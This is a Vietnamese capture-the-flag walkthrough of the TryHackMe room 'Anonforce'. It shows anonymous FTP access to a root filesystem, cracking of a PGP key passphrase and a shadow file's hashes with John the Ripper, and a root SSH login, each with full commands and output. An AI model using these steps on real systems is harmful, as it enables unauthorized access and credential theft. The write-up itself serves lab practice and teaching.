Tryhackme - Anonforce

Xin chào, Lẩu đây. Hôm nay tôi sẽ giải CTF Tryhackme - Anonforce
Reconnaissance
Vẫn như thông thường, việc đầu tiên cần làm là quét các cổng đang mở
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.18.3.74
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 bin
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 boot
| drwxr-xr-x 17 0 0 3700 Aug 28 03:38 dev
| drwxr-xr-x 85 0 0 4096 Aug 13 2019 etc
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 home
| lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img -> boot/initrd.img-4.4.0-157-generic
| lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
| drwxr-xr-x 19 0 0 4096 Aug 11 2019 lib
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 lib64
| drwx------ 2 0 0 16384 Aug 11 2019 lost+found
| drwxr-xr-x 4 0 0 4096 Aug 11 2019 media
| drwxr-xr-x 2 0 0 4096 Feb 26 2019 mnt
| drwxrwxrwx 2 1000 1000 4096 Aug 11 2019 notread [NSE: writeable]
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 opt
| dr-xr-xr-x 94 0 0 0 Aug 28 03:38 proc
| drwx------ 3 0 0 4096 Aug 11 2019 root
| drwxr-xr-x 18 0 0 540 Aug 28 03:38 run
| drwxr-xr-x 2 0 0 12288 Aug 11 2019 sbin
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 srv
| dr-xr-xr-x 13 0 0 0 Aug 28 03:38 sys
| drwxrwxrwt 9 0 0 4096 Aug 28 03:38 tmp [NSE: writeable]
| drwxr-xr-x 10 0 0 4096 Aug 11 2019 usr
| drwxr-xr-x 11 0 0 4096 Aug 11 2019 var
| lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz -> boot/vmlinuz-4.4.0-157-generic
|_lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:f9:48:3e:11:a1:aa:fc:b7:86:71:d0:2a:f6:24:e7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDkGQ8G5TDLFJY+zMp5dEj6XUwoH7ojGBjGkOmAf6d9PuIsf4DPFJQmoCA/eiSZpIwfQ14hVhXJHTclmcCd+2OeriuLXq0fEn+aHTo5X82KADkJibmel86qS7ToCzcaROnUkJU17mY3MuyTbfxuqmSvTv/7NI0zRW+cJ+cqwmeSZyhLnOHZ9GT5Y3Lbpvt2w0ktQ128POyaO4GrGA0EERWstIxExpqLaLsqjQPE/hBnIgZXZjd6EL1gn1/CSQnJVdLesIWMcvT5qnm9dZn/ysvysdHHaHylCSKIx5Qu9LtsitssoglpDlhXu5kr2do6ncWMAdTW75asBh+VE+QVX3vV
| 256 73:5d:de:9a:88:6e:64:7a:e1:87:ec:65:ae:11:93:e3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAq1VuleOFZpJb73D/25H1l0wp9Cs/SGwWIjwtGW0/2/20+xMsac5E8rACtXtLaAuL3Dk/IRSrORuEfU11R0H3A=
| 256 56:f9:9f:24:f1:52:fc:16:b7:7b:a3:e2:4f:17:b4:ea (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIiId/YCdJZgD4/DG314U2CpAu8Y13DAx7AQ+JX+3zVc
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Đăng nhập vào FTP với port 21
┌──(neo㉿kali)-[~]
└─$ ftp 10.10.219.60
Connected to 10.10.219.60.
220 (vsFTPd 3.0.3)
Name (10.10.219.60:neo): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55094|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Aug 11 2019 bin
drwxr-xr-x 3 0 0 4096 Aug 11 2019 boot
drwxr-xr-x 17 0 0 3700 Aug 28 03:38 dev
drwxr-xr-x 85 0 0 4096 Aug 13 2019 etc
drwxr-xr-x 3 0 0 4096 Aug 11 2019 home
lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img -> boot/initrd.img-4.4.0-157-generic
lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
drwxr-xr-x 19 0 0 4096 Aug 11 2019 lib
drwxr-xr-x 2 0 0 4096 Aug 11 2019 lib64
drwx------ 2 0 0 16384 Aug 11 2019 lost+found
drwxr-xr-x 4 0 0 4096 Aug 11 2019 media
drwxr-xr-x 2 0 0 4096 Feb 26 2019 mnt
drwxrwxrwx 2 1000 1000 4096 Aug 11 2019 notread
drwxr-xr-x 2 0 0 4096 Aug 11 2019 opt
dr-xr-xr-x 92 0 0 0 Aug 28 03:38 proc
drwx------ 3 0 0 4096 Aug 11 2019 root
drwxr-xr-x 18 0 0 540 Aug 28 03:38 run
drwxr-xr-x 2 0 0 12288 Aug 11 2019 sbin
drwxr-xr-x 3 0 0 4096 Aug 11 2019 srv
dr-xr-xr-x 13 0 0 0 Aug 28 03:38 sys
drwxrwxrwt 9 0 0 4096 Aug 28 03:38 tmp
drwxr-xr-x 10 0 0 4096 Aug 11 2019 usr
drwxr-xr-x 11 0 0 4096 Aug 11 2019 var
lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz -> boot/vmlinuz-4.4.0-157-generic
lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
226 Directory send OK.
ftp> cd notread
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||48550|)
150 Here comes the directory listing.
-rwxrwxrwx 1 1000 1000 524 Aug 11 2019 backup.pgp
-rwxrwxrwx 1 1000 1000 3762 Aug 11 2019 private.asc
226 Directory send OK.
ftp>
Trong ftp server tôi để ý thấy có 1 thư mục tên notread khá thú vị. Và bên trong nó có 1 file pgp và asc. Lấy 2 file này về và sử dụng gpg để giải mã nó
Đọc thêm: How to export and import keys with GPG
Tuy nhiên khi import key asc, tôi cần passphrase. Vậy là tạm thời chưa thể decrypt được file backup này. Tuy nhiên với ftp server này, tôi có thể truy cập toàn quyền các thư mục khác và có thể lấy chúng về local machine.
Vào thư mục home, trong đây có user melodias, trong user này tôi tìm được user flag.
ftp> cd /home
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||45519|)
150 Here comes the directory listing.
drwxr-xr-x 4 1000 1000 4096 Aug 11 2019 melodias
226 Directory send OK.
ftp> cd melodias
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||18796|)
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 33 Aug 11 2019 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||28508|)
150 Opening BINARY mode data connection for user.txt (33 bytes).
100% |************************************************************************************************************************************************| 33 27.19 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.15 KiB/s)
ftp>
Sau 1 thời gian khá dài và thử nhiều cách khác nhau và đều không có kết quả, tôi quay trở lại với 2 file pgp. Sử dụng john để crack nó
┌──(neo㉿kali)-[~]
└─$ gpg2john private.asc > pgp.hash
File private.asc
┌──(neo㉿kali)-[~]
└─$ john pgp.hash --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65536 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
******* (anonforce)
1g 0:00:00:00 DONE (2022-08-28 07:19) 5.000g/s 4640p/s 4640c/s 4640C/s butterfly1..xbox360
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Thử import lại với passphrase vừa tìm được và decypt file backup
┌──(neo㉿kali)-[~]
└─$ gpg --import private.asc
gpg: key B92CD1F280AD82C2: "anonforce <melodias@anonforce.nsa>" not changed
gpg: key B92CD1F280AD82C2: secret key imported
gpg: key B92CD1F280AD82C2: "anonforce <melodias@anonforce.nsa>" not changed
gpg: Total number processed: 2
gpg: unchanged: 2
gpg: secret keys read: 1
gpg: secret keys imported: 1
┌──(neo㉿kali)-[~]
└─$ gpg --decrypt backup.pgp
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 512-bit ELG key, ID AA6268D1E6612967, created 2019-08-12
"anonforce <melodias@anonforce.nsa>"
root:$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.********************************:18120:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18120:0:99999:7:::
uuidd:*:18120:0:99999:7:::
melodias:$1$xDhc6S6G$IQHUW5Z***************:18120:0:99999:7:::
sshd:*:18120:0:99999:7:::
ftp:*:18120:0:99999:7:::
Vậy là tôi có hash password của user melodias và root. Sao chép nội dung file backup.pgp và dán nó vào 1 file mới, tôi đặt tên là shadow Thử decrypt nó với john
┌──(neo㉿kali)-[~]
└─$ john shadow --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt"
Use the "--format=md5crypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
****** (root)
1g 0:00:00:03 DONE (2022-08-28 07:31) 0.2590g/s 1790p/s 1790c/s 1790C/s vampiro..arenita
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Vậy là tôi có passowrd của user root. Thử login với SSH
┌──(neo㉿kali)-[~]
└─$ ssh root@10.10.219.60
The authenticity of host '10.10.219.60 (10.10.219.60)' can't be established.
ED25519 key fingerprint is SHA256:+bhLW3R5qYI2SvPQsCWR9ewCoewWWvFfTVFQUAGr+ew.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.219.60' (ED25519) to the list of known hosts.
root@10.10.219.60's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-157-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ls
root.txt
root@ubuntu:~#
Hoàn thành!
